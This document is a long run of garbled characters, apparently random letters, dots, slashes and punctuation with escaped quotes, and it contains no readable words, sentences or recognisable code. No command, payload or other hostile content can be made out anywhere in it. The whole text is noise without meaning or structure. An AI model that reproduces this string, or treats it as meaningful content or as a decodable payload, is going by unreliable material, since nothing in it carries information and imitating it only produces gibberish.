u`pOEhJw-6IJh.O..r.hoCz8(surhrJxuIzMg\/.Oxh.O%4^h.chAI3.yght.w.Ogh.\/.Ivy.+h\/.J7.AxrrJj.<xOhhioRk.O.kfNwhh.3EhJOO-O7EO2.3SAr.ncwqEgAuO&Jzht\/k.C$EE2..8vh-6]^2OzPhEIEw.h)Jp.khAEhI.vSgu\/hOno3ok&.AipwgCsCgz JCrOvOhwkE.@.0gybEgywTA.ww..ObOIS.;WAgiNgtR9urI|E .hq.#OIORfN"\/.ANwO[[qp\/C8EOclOrv.Cu OIOhvJpg%yw^hoEkJ.J7Dg]O2+EdwAApgOwhy,OzbgSO`M\/O?7..xCCgJphuEAE.JAwdrbwC.9ch.Oolg.OJh0OvuwIAhg.hlDh.DOIyAOOm,.pOhg2..DJuOAhO.AnjOrJ#0TAc.vrAN.pTOnt.CS0.smktO0.i.hgJIOI.I`EOK#mOhgrhtiJvIJ.i6Onj..@A s*r.OO v.ChJw04CI.A.OEE.9OgzhyOghO97ChwrkEhv.q.g.2]Ci\\z\'wg4.OO,a\/kyg..cOCrA..,sq0Dz..OEuw 4lz.c3Ib.chOoOk Dqh9.4ik"J iOA8(OV. xv\/q\/.zOEq..OEp.th.E.ohI.q.AhA.\'rJcdlExJrEOodJgy.h.OJ.]hgrOIh..OOJ&O6hf.rg_ux.zhIrdCtAEhhmEjk.6\/O.O.gJI.OIuiD-hJJ.o.zKVuCbEh I2vyi3zh.gA|hiDJxrDcSOJghj..p.O.C.OO6o(Ogy8..rOI.O.OOCrAcq.gJihSJ.FiwJ0.ru\'IzD.JD.Okk\/-4JoIIhg.Ods..0\'Axg+yapo....O#J.hu.CdJg\/ hOFJJnrO.O\/o1g9.grn.`i.n7pgOhDC.yaja..pz0O3sCa3.Ahj..JirEO6SuE.tgAv3Ju@C.OEgJ..ChhO.uEFSkICOgO;\'?jCh3I.1.pi.S.:C+iOv..r2=.uO. ghOC.uh.nJc.w..Eur.g KuJ.hgJhDDzAJM.ggO.wO.Ab.cgEJfuChg.s.ng.uChg.CCvNufO*CJJOg*d.JOJugzOAhu(u..wJ.7E..Jo.`rh.y.G<cJJA.hkwc,JC..E.oiDI*.un\/EIAkggJ\/7AKfi9g.Op.gnhSrhhO\/wai..O..afJqro#ArJxgC.OCklf&wJhoJgcrnCO.jhsOv.g y`OhV1gOc9h7IEgMT.r8aITjzrJ.uvO9wINOrJLOg.C.tghrcE0TohJvhd.E=OJgnk.9S.S+zgsk.wbSqukCOhbh..DA.PpkC.OM2soz9AbvOgJMAiS.ro.E\/O$Ok0Omni0Mcbu;..wAligo0.AA]ChxAvE4..huIM00EsQpwuk.huC.AI8DOggwOM.OOvqx9hgOhx..gC*.rocOAs.Tr.I.avzEu.NJ"hEykrrf"rhx.O.hIsghOJo.eMg\/ih>7(ro.COSI(.r.yxr;c.O.hJ`ohO.gJpEhpg.g bDrIA.Jioa.xCO#DOAIrs.Ci.lE dJMgC.\\LhZszzh.IEIr}0.vAg\'OgJ9gE \/.jvO.kgOhw.E.khp.Ss..Oh.JhIhygJh.;h.hh..PDhD]\/0P.2rz.ynhCguS.JrOuu3#ffchuIw.g\'wpJ.CC0I\\wv.k.h.vMhzhEIE.\/3Dy1Choxy..IsOkrh.o .Ed.uC6O2hr%\'OkE.MN.ArI \/.krgA.`l.x..ri\/M4%Jzk..O8IIosu^.JOqy0kC.kINDkOCp.JEOEIAu..3mliNc.DEOO= zOAkrOkorh.h3FO..DEhiEvrgCsr.Jhb,EhhJzhOnw. JTOOjOOJCloEEhShhjvApb.CrC.E,o.hIOxl..g.N1 C.g.IgI1rw&E\/hJghO.z.og.Eoww0Ik.EaEgyhwEnz.Iki.4aO.A{EE.iAgr.Oi0lI.o:x.ck..0Np9.)k5AD.3..Tw. fATuJE.Sc]o)M@OA8Sjphoc.1s.SFkA.E.dmnKTCO.hOEaNIAA.kiE guovhxI)\'.ljzJn\/iOh.C; .wAeEqMuk\/s.gJgwunEw\'NMpuct0O&O#.h.0.IOf.u1irIKhiI.NkODA\/.ohkh.JAoothk.u1Ji.jJu=.DaJazE.g\/A..4O`=JzuJIr3I.nIJhrgw. \/Ja3h`,.{c8(DC..9x.(.vJ89Oki.,.Ar..+w Oc.OOsh2gAx hh8uyoOI\\JEh\/&rJw5hD.TMf\'.4C10.h...Ap..ON$JC\'uO.#w..k`cgwhhOIrAIwA.".tugh8f\/gwr*6.ICAAD\/wk JkO..OACftJg.OOsjhANJ.TA^Moh.AAEv0rOFJh0k.cCJh.gJhvE.DO\/EhDOv\/DJ9Ohk.J I(qr9I}..RJEgOAhz.]O,CCAWrhA`E Ezn.nhr.J3O+Cjw(.nJ=S.ihJwJHIA)gou.J9.z.eeIO.7ShA.rs.d..cJ+O.whkA.EN!ng@A.unS.O.}hhiIrAASAg.yIronl$J.A.rGt0.grO1koD.OO0*.3DC.pgl..#|!...gTvyj.4i0sDOs.g.0rJ.,hwJ!aIOO. +l\/.Cw`qOJrJCj`rJEEAoIkDAEkAcyJJw.KO..gEr.fxDIh+ryhh.rzOoChtr.iJI$A.o.Ahu\/zczJhsha.SrkIgjoEju.T+erAj.uNMroAq\/.C.apAGokA`O.A.O..fhDr!gy 0fTJJudn$... >.\/hv9ErJCcxh5wCDJIOjrcy.!1.nwg Cu..J3.iu?uwJLzCh:qvurDO0OaErh.E.OCwO.I\/Nhr0toh.lIjwhCdaIAgOIzNIJL97.t`EJhk&ZO&(;4I`xn.2rEMmJkCYNnAr30D.JKA4k Jk..JOh\/.l|hs..j..ih. lEDKgxfJhTs.yCO\/JiJh*JkckOwOrhg;.jTXrJhJ.fwt3sxJ=vzyf.MDEbOaJhE.3akMOrn.zg\/pwh.OjAf$MHhO.yrjh;ghE.AJuV-.ui.q\/h..I.wMi.Ow AkArA tJ6fuS C...zc.hO!.EADc_dyAldh.JgCvA<wOCaN.OOr.kC;OfAJvJ..nrA.|\/JwCvtAOTSS .kJhOns&j.CgAO.Mr@Otg3D.Og2.\/rshE.huMCh.CTx .OMy6OO.h.,0O\/3u.cok.uc"hh.CsDIJhEIz8.E.wvhpJJhOoOJ5nM"`.\'N".k.:hgJ.CJ..h.$.r.H.A..O.Jwgi..Cxv2ChhEj\'8rQ.J\/C4Oynhp..nOJrO..v8hg.I7Ch.rI.q.yhwh.lPppfhhhiritRuAhs.vIiSIs.`gTtMgu.4MiE2IsAxh8a.e\/.h#JAkJghOOh.I..r.CrfJ.hOA$.hrObJrnwh.. r<&.0E.. FzhKoQghkArCo9rO.r.wrpEN3.sn>dkJlhve$aO.wCfvhOAg.co`ckIjI\/\/Nk6.#Af.p.CAd.sgSrO!JTSh.O|o).]SiOCnJJz\/M8 .EHhuz.-E9.S4D.mA\/Ch.A.d0\/uIg\/ErJhnh\/.yhOA.hD#E0ErO\/COiO@JEzD..iC2e.hskE.eh.vpJ\/ UhNsA.aJO.O.n)A72OAJAoO.jggnfJO oA o:.rJ.JyIdk0c80vhrN.g_)IEggp.OhbkOJD3rhdOru..wwhO|^EuxkJ)\'AgETEw.0ORr.hO\/Ef..-oCCu.krEy.jgrNhd.uhzJhgEhAhgAK_IOgDr.gDzA..OSChhA.}.k.g&.oC..N#.=hOJ8-so-xscObEgN. .?EABIhAsJp.dviNhAOIwJOAR...C*shC(gDJ.phvOx\/..E.I.6v(.ngE+..C.AaiArOJfkJOJJoh..nC09Kn\/uxS.oIjN.OjJhhkwiOl5O.w.DuAwjOAoO..M<.hr0iJOyJ,.QAhqEE.vJyFgMhh..ozAl.Syrg.JgcdO.42.JChm.JiJO[OOI..hC.hjiO.u.(JJ..tCEhx"p|S.AysEsErenJEA03A.h8.NC.uqJfI0Ir.Aw7I0..OA.J.J9odgNJ.O4E2hySAq..I.s0uJJ.p`gO$ygnzmJ7.h0..x6NOvJEa.0MOuO.IEEQOCIk.. 2;hhjJlJrJAkg.kt0JEg.JDl.h0xi.JJ.wOgD.XOn j.yJhOJhEAMlOh;gEk[yE..i.x.k*8DQsrDM5sO"dT.uT.zJOCO.I-x8kl..xNK!cA...:.EJd.VEAy.kvAzCOgp..2I.sh34.vpq3v4.2h.sz.pOAO.I "hm.Owh1O.ghudJ,*JmchJ.uJ5yAI.Ew.q,{yAOw.o6Jh\/2AhIru hJN.w9.h.*JuJIOx|h g..J>fw4J)gwluO.OOC.ArCh.yv8N.gwErurwrA_..IJ^yEk}t.h\/AOhrDDr;gAnJDJw .c2mw.c].+\/hSw.ot.AN...uEqr%wC..E. .r09,.kg.S.rn2.Ju,2-gkIrr..maNJ\/hED..OJw is.i.Jc?iIOhIJC<OGgyj\'AO Am=ahxhh^`uJA.Ofe..nA.JcEES.y>.fzC7r\'a8.aD$]vhW9fJ.EurJIc}..pMurOID4ls.\/hCOc.Jo\/z"0IE.DNJ4)\'..l.0.yhthg...J.MnI7oh*e.A0Iwa>dk.yhvhEOEhhAA\/WmIIFk.wwbjgNM...;JJhv....IhAinI.B6_AfJAlu..-zrwOOokk.D>bfw8vJ0\/hf JvO.g.A0Oq9nA.".A;Cguv)Dks...qA.j..OCjJ(&.sShg#J.g\/C\'.C.C.2sr.ty.E!g.EyOO&EJ2A*.JhkIzoxugAi.h.tCko.gCgAJn|w.DI.+:hhwsQ..cjsd.draJgh4O.Cv.p.:.AdEgO5zau.l.Y.JJ.AOk\/CDOrYav">9NgoOJc..Izdhf&.h.cHS6poo2cqJJ"`hhJA).])ON. OrprJcgl4k.hT.IJ.^s0:hvh.2JhJJovJp\/ADjoldoJNhDEEOCc.zJh3xby1Eng$A0br.reAkO"kka.SJiI9gm5hOnnI,OE7 OsI`NjCJh=Cnkj.IAOOAoI>{hl.0.I...J``rzuCwAha.*h.58ch.r\/ ESA.hh.khDfCi`+.k.O.E-ki."AgJhhqh#n.hsC.AIg)OuuhOmDI..qAJigio.khgAhshgJOxNjIyOp.cEihnhO.ODr8h.EAAo&fuu.Ag.h.pA.(JJJZIOhS.n\'DvyBO.gghEhh1ykE.`&SnhdJhvJn.w.Th.Wu\\h.Jhhv.DCOJ..6#.gi.y..rOvhJwEE1sAEcAJs23EygOwOJJgj(rOhONc7O8s.rJM.MJ:0h8JnqDhAgAhDohsAT0Y.OggrNE`5 IwqggJ2hOdO.EhskN0d.qh.VNr.jDh.#+i.hC..Jay.\/O.kI4pfkEzjkgONi.OhOiho*kOyi8Oaw..\/h .!J.kC\/cOuOgAdO`.jrOr.wJsk.2JjtuhA\/wwJjrwO..JiFhNOO.vrhrI.(#.\/D.*.sJ.d`S.rujm8#o10h^w.Ai..OACJ.!.AhO#\'O+CEIkHCn.J`\'zhrOI.yiS..h\/0I..pP4AoC.pa\/Oze`.u0jhgm.JkOD"Oz.J.i.Sh<>07xMO.hhhw`a.O\/Ap.BC7OgIrgNt.S0v.swIOEZOk.SrJ..ODhOoOiD.J.gIJ0h\/\/tJ=\/JvCO.ulJzOOhoJJM+k\/`sh\/hSzyk(x.EOmogJJ$chO.3|yrwnNhtOC.k.-J=uh..owJcro.OOf..kRwhA*hA0qhc"vCr.O.CCAgXA.%CI3oE. A.hv.h\/\/D..E,C.x.Ouyn..yvOrb.fIw.4Chz+..OaqNhsmoz.C.s!kO l0guCO2h..Tsm.`nszI+h.g.hco5kI\/ChvMCuhhmwOO.cJ-MwJAsO.jw.o.uw.qr.cECv\/2.g6Os.hiqCsCueRo.wq zInzr\/J\/hhAOh.O!r.ifwwgIE{j oJhi}l !kwCiGc.sA.hhrDnAu#IAJg.uJJ&O.I.pOC\/iyJh2JhDEgJahOCwES.r..c.SJ...n^.N8g+ND`nr.Ihu33JCue.O;JzJo.zcD.ucO#.O.hvE.g.knuchrcDhOhNzJII8IOb.hlwJ.Ow.2wS.dg.NJ mkDC\/Jw:+n\/oshv9)OOhlhh$sCag[EkWMhD.A.lz.wu0OI.ihEJT JI.0."kh.iIAO.@v`rJu OD.A%hOxhO.vhJwDA.:  r..yshgwhNbI.kr.O..OIk\'N(.g.rCIDU.\/r&8^Mzs.3(.E..OAAg0.kkbIodyCd.wh..sJihJ%NisCrzn.i.xxE.hOx)O.Ix0.OI.DOu.CgJgoS.<...hIOvI.3aIO4wh0zEk8n2OkvvAu(.E3uo0.hIOPCJI\/..\/3\'vgn8t`w.kJ\/hg..E.Oq0Eshlz.Ut.g0.u Jzi.Ah1CJAkgO\/chr ANeuE`.AsOg6w..?vhJuhJAGJJ.k.JhCh"jliAN.kr.Dn AxrJCu..kf.DOg\/h0)zE-O.JHDx.Ig..88AkJOYAayJz.hoJrsiO,hDCb.croI(ds.hAxSkAaAtncJAaJo@.EIsJlJjO.0Ej.aiCn.gEEg.ysrrrCCOCdCu.AE.JOhe&xk.OOq.A;A7CD[Cre.JAy0CJ.sZJICh\/gTCEhO6SOC5RiOcwNcAJhI8E.hJC.I..hhfkCnhJ.nhXguN.I.OyJOhJOcCMg\/Oa.d4vwIBI<w.N.94QOMEFNg\'CEJz.NyOg.SOO.].ha.O7gq0..m\/8.O)l.h A.hOMv=zhyVh.Cgg.OqShlOE\/wScxyAHM.rn9s.waAJAh8\/.Olr_g.wuAe.OAzAOOpNz.CNOyCA.hcs.ryg..D"COqnJg.OA,ghI.OCJo CO`JP.ant.uO-shOD.Awy\/?.jgO}IzgEJj.DyUrAhhAou@=hhO.+k.4aDJCA^TzJw.AIuf9.IyO9DgE.[oOthJOgDEh5.w\/A..5J7.vrhDg.uuN.D9upw&.hbJ.aJh0sw.o!fO.i.uhA96hhE\/C.NgOEguhrcCC)...hJsIhhghz..E.`IOjSJ0O.EIJfqzJ%oghhuJyz_M.J.IC0dhAAgAh).Cahr.N_kkihIJ.;IhFJ+x3..A\/hgB..MShJIz(MAOh. .hp\/O+h20 gNwkE.g.\\.h co.Chhgw.ISw0hmgrJ:O\'*.IgSD.r.JN.iwug{Ou.xgbo+..zxh..OO8JBcA.xn8J3uOAOw.AOhf.  .k^ sGqhOuE2uAwpNMgnEC.xOn.TIEOzjoT2OcOiErdDOl.%o7CiOoEuwh,.h .r...Eha<rA..Iu.J.f.f.C..x6.gu*J.:A.v..Irge3.MwCJAAhM.o.iA..DlJjC.g{hJImhgC.ANs....Kvj.\/NCEwDO.gk.wfPoTO3OtOguDsS.RyJpm?9uO`wi.D.r.IA.O.JINwOn.M.g<2Os\/O.ttohkghrgA2L.d.4erh2ggDJWXAOsogO.gqAtrzA?vy hwoJ\/$EyAv1J.Ehrh..A8d>JTg.o...Cr\/.MRq4OJt.ekfj.TMA.h1hr.(rnr.kOkE4_..IjsAyCtaryrAvo.0JI<.J.hjJA8L.0O.vj.ArcJi..kAvO\/Ahrbyoo.kI\/qa..dJiXkAIEp.dEh.LJ)w. ShOzJE.TKu AghO_ygAO8JEKI.0G7(a.g0.zN*a3hv"."u5bJE.o.CkCRS.SAk. 9i8.OpW9C1\/h4.hMtIMh.r.EgAA.TO.zhsTK..oJXCe.hJ`.ObkIOd*cg.hAih2I*h 7QAOh. iAQ0h.g.u.OJby.(.OOh032n.9|vOhJsihJxs..gwrgux.-.E sSkhOugCCZ.(O.On.A.I.kkOu%gs.9j.hu3s`OAJr.CTr.!)8C,8.hCJha kg;gc0S.JuA]|O.Ah. DO]I.w..i4`h9zrEAE0.O>sODO.CDD\'Jt.Iq zwhyN\'JBuu1O\/o\/OC0.hEcOJ..hNVuED.\/IinhM.rk.\/_hvc+.EsCIyDO.\/.NwDCh>Ow.EhkAv.Dup0.hn3DJ.0CbkDJO.vn0Co.j.sg.y.E.b0i.rY.hI8vCr.hO.7Dg.JPhJxkMzOC(EJOEOu.i..AMn.D#!yI.aCCv.ue.pk.rNJdgrJrhS*Njhn.JzDJlEC@hrgA2OO\/eCA\\8kM`y\/Ih..)E.fk AODRofJrbCJEIC. EJEAIDqz8rI07jNgEOyAOT.h5JSh..DA.9A1NOJ.p,9iO. Izr\/gwkkDOf..;jIhnJAEICshICIgBXL)OOkn.q.hfC._kOhg.hEJgu.Ipw.o..A`o.p&AA0atrEEf.JOmCo.h9pOCoB.hir0JzriOMnJ4lgIh}\/hju.shOhy.ADJhdmBuOouOkgNA.h..h.SxNrAJghJaCx\/DE.ArrA.j.x. gIMG.< hvJshwzwhhhnJr.r.v>hhdwo.cACAEIgCgdkyahOnhOhhywX.y.Ig<-J_Ji.\/z.vh.c.y>.hh..dgAJ..hrC.AhO2j0O.a OJ$OwA.Ia.koOOO.ckjvIwSnEhhp xh.cO." hK\/9.pDo.kNO_hAhnockxI<DdO.O gT OZ.rghJ.\/IpJJgAg.^o2AOhJk.Azbxyuk.O3.3.IiOhkJJd\'OO@_.cy\/.J\/ EkhkfJ.d)ulCav\\JOA,....-sv.ncii.Okfc{.uiAOur7uohIhk.RzAsEMhuEiOhhOhhNa0tDNp.NJvhJ2ghan1O..umi.kht0hhv;.rCIhOJMdrEOs.D.0IG5.C.hM.Ni.1.O.g.hJAJ8gE.lr.R..jh.hu2roOq.OgOuaOv7M.nEAhA0hDuw.h.Ohgopr?J8C,JhgEOAAr.vh.Ah.E.dAA"r..Cd I0r}h.AOJOM%.hO}TOWJ..]vJxJ`OxvA\/EAEOsw.hvMEehc>+v*CEuCJO.hDQ.EOEhhAJd rz EC(J"rJJOJOiAkJ..zdOBxNgJJ".`vEEIPJzB\/.wkd`ODa.OC7(DO&Ain.hw.Czh.gDhvfa(.Orsd.OSJuhEIi.\'tYhuEy<yJg0dE3Sch.Ermj$InEOJA.J8MthjhxIkE!iNAh9..g\'k7I.uhOO.zfvDJ .eJrHJ cOr.)E\/ .OiI.hcMO.ukqhOgg.ErNvjiihhu\/.fr.hAg+0.1OwArcS&MhxC.rw.Ohgjs.odCJEiE..AgrgOEOOhCxSOvnEODShr`ikO1CNoI..k.oE.rikzn.M_.D.VaA@g.E.<rhOAr..JInorw!1hD.vJv.Fhgum"iI.NhwturO1j.Me!.hhO\/hlawCfhukOESotiMCI3C&ht!ghA\/IDvOpo\/TiIhNhnMCNl.NEEnJob..sdrrAJC.ONkh.O2.AiE.wh.rF\/.J.DrEC8h.hrh..Okhh.dw.gC@O.flOqS.8.ECTKh.Ohx9EgJlE_JAJwJ JCzJjCh.JO}(3hhAn,kEo.ApstDjEADO.8hk4kdOj.i8kd`O.IJuJrDE9kg.xs|hhSOJKCngD.by.u.wOu\/zOrf.]\/gkAh.owAr.ATSD.hSys..J0.I>`JhO,iENzEhJg.wIg. o.EOCzOhzx@8i..J9.E1&\/I.aruyJwJ.CAh\/g?ShS.JsAg.0.ikJD"wrz).A.O`.`Azk].gID.gTAhCrJ.Kh.n.ui OEAonu.hJIkJO.Dj...C.tNJEE9JI< aJdw.wSFw DhC0AMgwy.IHCdh.E.zJ.\/.g0hu(A.CMTOzJniuJI.J.Vqg.P...hM\/g.wngIxrA.JAs.COpCz..J9s..u`JoDywk..O..ho33N6c0r\/is0..DhO9 rqmrSi:.JA8N.gJ#..9.OhJ^.JOg100owz0Ih\/*gjd.Ak.<OCObND.J.\/AtDhOJIJZ  Ad.gv.rocAO \'.JJ\/yaAr.hk.M\/o.OD8u.Ah+.CI1vzh17A,jOiIIpAx#SOA&hsGOsnDv<ir.E.hOu4.CJirA.hhgkDjOh.ghJO^aOlJ uEFhOyArD..rrE4DragEDAgJO.O.>MOOQ\/gc.sxJOslrhE\'y..O.gAIhh.+.+Ik[rCuEJ.qAiMOOkADr6.hllu...i\'JhDuoA2OCDh4.J\/.AEEa4g=CJIEhEhsDd\'.\/Dh`hz`ED..v.JOCh.Itg Oegkati Cdg...AO+I0C0+uhh.kJ.gOoOiCdg..IyO.vAr1vO}.(T0zuhjxr3?J.+nuhJzTIwEC.l*Jsb.2h.rDhy.O.h kk^Ih.Aoc. gahOi.M.1Oh.A.1.M!Au%..AgyADgTApoJ.wz.ICkiaOjx|@MAhCJCNvrIEEgroteKDDd....Oh.sJ.cjO.f.uE1.JIgOq9Okhorrx1gnh<b.AgSA=hriifAJu\'IhAA."u iD\/ukIO$DOJ vM9.hJ\'rnAA.frOI>whgsfOOJpr1O8 kw.I.pCOYhSuiIxyIE\/Ag.O AIDI^EqyKo*.E.iuDh.AEIh.$J.kOa>lr.O(yhyrdwSomhIAChJghd.J..O3BhCC04\/gAh0.O.hCI5q.sq5OEg\\gkJEO5SA0o.ag+n98CAAT8iiJasqOro0O.oIvhp NlKAMhIArIOyDqf\/#Ir.MIOr.Oi.OIk.A.rw:SD+D`r7O.u A.O\'OC.D9hrwuzo.hphIn.$.J.h.OMqA..O;..gnAM;Dwi{y. hf.NzCo.A.OJhq.gs\/g"gzCiiyzTacTh.DfR\/]6& .\/CJD c shAJA.8tIyO6^9C.M.hhiuy.8n..CIn\/hAhjIuhJ)M.]..rhyO.oOochr^kASrD4kk\/s.aNbskwh.hAIdhcuC\/ChDr4SxSg4oEk.zhk 4.89h.lD.hu.h.NgOk hu.I.kk9Ekh.hI.hOy..1..y2#`u3Muuv0Mu.sriwoOhhJhEKhiiJa.bK. hhsruD.OETg2wzfDCd.Co.Oy6TI;g.Ej.xhh#sDAcSJ`$cNN.xxSMJI.A1\'[.Ay1.z\/.Asb.2Aa\'5A]wTIz.OJEhOIAa.h`..DJDiE.gADCO.j\/h&hO.J..AJ5ouACnhr.hCCOMh.h;cCE2( hr&uJcO2S..o:u.rEg.kS..DD.cCCy.fiC%E$JM.Ji.wDy#h.uO.CPcDhO@rOhuaCOqdOf.O.4.k.AD]\' DMJ dL.rOgAo0lT.Ah\/uQ.hgd O,.Mn>r oh 9D.OkJA.h.cm.DE..\/8gAOkgk.g.O0\/Ji..zOOJOE$hJ?hh.hAhh2I.td\'A;.0.lp.n..9=O0T.gd.IMO.JCJ2OlJh3hdu .a.A O\/b2cN.h..JrvEk`hEE.uk{hC4.JMMx.AhzA3EJhACcD.?`o0JC0CO.IggO)O.wksACCOp.h\/gzk.oAEur}C2TCeN.3tIhwcn0.Ng0.AsbDgAkc3xEkJiiJI.DOChJ1EihlmD..hC.2 IyIkfsAhww8.CIE%E.{gv.&.siii];.hwh hD;9_hEh.qhOc.rg.J?o.0h.r.OAOi.J.7kCraghNOv.yuJAAbyOrNOMgrhS 8zh.y0j.Ey.C*?E..NtOoAA.CjAq.EC..OgaXkIqsh.w4 AEhycA9(i.\\Cy.r.qg.1IDI-]gbJ.hIC.srOco12. .0d.t..gjcC CA.65O.J:O..kEgOf.hOw.wMECJ.hA.OEAv.DiN\/&\'IACM.kAh..aO6.OO.m5.Tu.hBI\/Ev vJbxOah.g.J0.IVO)hhhs iC.Dhcha OrS.DOAA.g IA.smh.(\/Ehk.EY.Ith.%sOpkOEyOMr-iIi5&gJOJ...DIMJJ#wn.Igi.rgASDwC.OJ..sAh4EJg0O.1i6Oqh0E.COCC.wwhWd.B0.h.qderhE`gnJhtOih 6b.II.M.u.OyhoO1WsCegviJxnwhfA2EJh.JhJ`OO..OI3.0Ep98A+TiLJA..O...JSgEAA......S.AC0w..8iCh..D8EgIA...D.w*IwI.A..3aohAO7  .Og_\/VuAVkCxuJO.E...O OAE].. CJgsA..zCRJ]J4J.Am3fA=.jhQA&fu_E#b.EOJJEO\'VtINMoC.y+.AASAz\/Dh i.h.I9...EMk.J.f.C C..wMv$JA.xEOgg.z"gIgyTo:ujjgxhO++\/JqJgnJ9g.OzSO-hI1E`).yI\'hJelJfxMu3.6h.JN(whKIO..<\/J..E.4vOh.tAOOhNLhA.n. q.8bOJhhCEgOno..NEnxhkgiGh `rA7OJg7h^oAg EJ.h.zgorE.M5.DIDMwOwc.(JAhpCrwEAOJ(.ygE0h.9iw0lJg9.aJfx0OJSri023Cdhn ih|3OOsruE Ari.AjhgEO0 uO.AZcD.1h..Ck9uvTArJ0J.Jhw(dAl!."p;.g3uiO3.jnED2I.O\/i2wgD..M.j0...EJI.yv.1Alr*.8KeoJhhCiuh\/hJJ.-pI.OxOAI&g.94hjEn\\.w Aj3rOhxh.hy...M}..sSTMuJwC\/SOOkg\/hNaCwJJOhwr.8FC.0.O@JEAOg.Ali.5M"Ilhw..0E rEJp>LOEO5J..u.5(3OiCjEJ.%CvhhkJbaNrj.gxJNACJwM8IOw8JhO..s^9.A\/a.MD\/.hs.ue.hzq&hA EyU JxvC3.OlwS.kDO&.IwfLrCIs.CukknJgJ.uh NkDogMOAh:J[g$h\'hE.\/h.AkCeo.ggAArOO 2.Ah.f. vlNrOw.EAO1ps")kp\/d(OoEh9sJE.ushy.AwC@.NJO.Ht5&3jEdDfj\/DkzETE.zA.1hOhO@hI.mOx?m.N.0qlwOEI.ACD.J-..OO\/hOvgn.C OEJiEwJJhxzI\/dTx{i.whiSCitpkt .BhiDIa%0;ras.O&rywigvC  hv..rDuOufCOwhA..OOhg`?auhEgh\\ru.6DdjO2v4A\/O#.\/5p?jdgJc0I3..x7CSy.nJx.&.gh.lYuz.oO.OhsOrouOOZEu3.g3.JyDJM\/JO..\/swhrI8k .OsSxkgv8SbINg`Ek N.ul(JNh.p ErfD9uE_]GOJre@A.u.mJG.y..oMS@ANr`NwD vJAhVr.omqJJugJ.hz3ONaigO.vuO.iC,Aj..fr=`ysAJJs.s.EyI}Nsu@5Ehu.hgsOCl uIpE.rhhA9h"AMOoJgIDhEOr .%J.R.fIJ=fn.h.A.c*I. iwihyJJgh\'va.gEjAE.<uz.gOQ\/DJgNy#g JNhsgjvohgOhgolhAsDAMC$wAuuOMJs.O0..)u s.J.aihhghkI.OE.chgar.rrQD.I.Ik.AO.hkkio&gdfjJP.aA..cOIg]iIwe2S.O..g.AiAfuMOn.CDD..kgOyAy.D.f=sc0...3Uvy3OIv.isg.NA.CP..OjN..J.D"2htm0JgA.J\/{hku.CMC.Ol.xNsOgO7z.!..oI.rhc+\/cwAIfwzvCh3iD\/+.k.gJy;G J.MI.hUu.Cix.8.TqYkr,ohhzg.DIA.DAa.(u.aO.o.Okg.O\/g.LOkrAhk..Ow@EIhyp\/.kuh.A&.9.0ACuh4SOJDJkJ1DO6E.dOJ>q.JEAhq=a\/EwwgE.kJnE.OJ.2!cEr>zEEJEc.vitwkbra1oAjhk...Jh.o.o.p0*T.uIh.njao.SgFfy.-Ep.*th\/yp.rdOh.0wkEEDJ....SoOkJ.gOx.rgAo2I\/rxO\/Db+Q\/kyh\/i8Sgxi..k.zCv*n.0AC0DIk.wrO\/OhO\/v..Tgh6.J.gSv...OsDCcI.Sh2(E+Jhz9gEIi20Ev`.r7.hyeO{hIy\/.h sE.Agw.y.p\/uhDOrOSo.whOoJ .r.uI3dkhx h.b.yEsI9Musy.h..C.Jh.oh hNCOjJOfk0hIhr.g...\/8ug\/..3JOIbhC.dgIh.nnOcvbqMhnDc.nhn..hoOA.gA]o.0m8gr.O.hg.nOAOhn(gOuCyO.DCIShdEg.l. .gDdOS.hx Sgzf= hg1.`O...hw.`h3gDpOnjtiS\/ME.xshMA8.hk.vfpODJDiJL8E0..E9.I.rghqOkkya\/.08Jq..IC.A...swOg0OwEhh.!?Z.Ch.\/wa..T7Oqv..gE8.E.vv.w..$TzAA.OIa1EEOOnr.u*DOOO.96J2OOuIJ.ohjOEkz9Cw.OrrUfOO..wh)JAu=w1. Ig2LC...9.Og\'Mhhcws u..iwh.g.pzOjOzEdg.k.gJp.4TOmOrOD.v.JoWsH.huDM,`.fI6Jh|wDiJhzL+iOhzdO.0.D.Mgh\/0xO" (AghJhCt,.O5.x.E..0 phT IsDp.KgIOIgiwC.OAA.. J h.O.EO.A. ih..qEg.dwO..agDIE)uhyyS\/x.A0. hIEhCshs32bhqhE.ugI sChJq..MvEhI0johOUI.Ay.IhO`\'OqkwJj0mhlJ.`FOJECJDC..jJJ.0u\/A4vhCE.COj1g.pCyPJdu.h.I.g-3hSA...zhvCg.OCp. hgI.y2f.(SO"O$BoJOioyCzOJrOnkevMhTOt3&IwOO. Clo\/.%ihJIrIwC7.AfO..i.K OeAO edIh`\/h..l.ghO.yNihuA.v$eO...LnzhvDOh hdC.d .k.8Dh0g..O.Cd78OJrAs<0hJ.Oww.gWa=.S4ASDdw0\/8CnOk AGhANNx.J#guhF.Oa.vgI.CvI<Oohh.rOgdw@TCO&i.rrJ\/SDE JO<Is.OnI.z.LI!gwhvSthOEOr@p`?qh.0 g.OxxvpOJsh,.zgJguJJg a8.D0hJOwA...3J..h..tEyk;Sn.TChOA`rrdrvoOh h\'n.J0HN..woEJu.9OJhOO.izahoyji8j\/p.Ov"h\/hchhjrhzOO5E..Dukw+gwvhADvik.#s @ODO 0Iwn.gJrzuO.z.Ipg7ni0..IJC v.35hsAAk.Da.O2ugOr.$h.OwiI\\A.zn.jCXC.w&EDrwIDgg\/z.A&.hC`..(0jS8.hsJD\/fG.AOrO\/ ncibAv.A.\/r#uhnO.E no).T0O xcIwAw\'AuJ.hyO\/o.bC+Op..2-.gEOCIE.BSN.\/Oq@ An.iJJO OxEJ&g..\/J.i)Dyx.Ohhkh.DThOtMyIgCh.fJg.k&0I.j h.r6 .s DkkJk .nDh"l.  ]tkIbA`hSgr0hEOqCuq|hokRlAo..j0wdOpuz.o...rAz.+Jd.O,.r.+sm$.hOO..iI.g^L2.nOJak....wp.r.fv .h%kS iiEbhjri....Ogo0Oo.3.ixl)uJy.wC z.s.ID.r. \/dJhJzO4O.0.Iu.Jh7KyOh=2.Aw vXk7ArOt.C$&\/d.L\/+IgvAO..Ai`.gE 3.WO.A.CgOvuOgJJw hOEgd.v.0h(IisOCg..I.o$Osnsux C.gIhOsygNk.h.J .g#0C.j..n. J.4.Afg.OMJ.r3\/.lC.c)Eq  EJr..dJpb.g.rhOuh3iICh.J.Mo.p0.hg0OrMsDq\/wK1..E.OCIOh. ciIrTEhwAAqhrw.BhgNtJA1JL.yIrjohyU$hw.C`kn\/hJh.J f5O.2#.iOO9E.53iu.ho;h3I TDMIw\/..zC.h NzJgGJ OhJ.Mzh0.kIA.oe.3CzNO.YJJO\/...9ujJwhOq. 